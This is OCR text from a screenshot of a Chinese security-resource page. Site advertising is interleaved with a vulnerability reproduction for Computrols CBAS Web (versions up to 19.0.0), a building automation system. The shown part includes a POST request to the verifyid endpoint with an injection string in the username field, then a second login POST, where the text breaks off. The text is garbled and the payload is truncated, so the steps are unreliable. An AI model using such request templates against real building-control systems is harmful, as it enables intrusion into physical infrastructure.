
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
Computrols CBAS Web是美国Computrols公司的一套楼
网络安全从拥有一个资源大全开始！
宇自动化系统
现在购买仅需99元一年！续费还享八折！
二、漏洞影响
详细介绍
注册登陆
————
Computrols CBAS Web\<=19.0.0 三、复现过程 ----------
-- ### 1、 POST /cbas/index.php?m=auth&a=verifyid
HTTP/1.1
username=">
&submit_button=Send+Me+a+New+Passwor
d+Via+Email
### 2、
POST /cbas/index.php?m=auth&a=login HTTP/1.1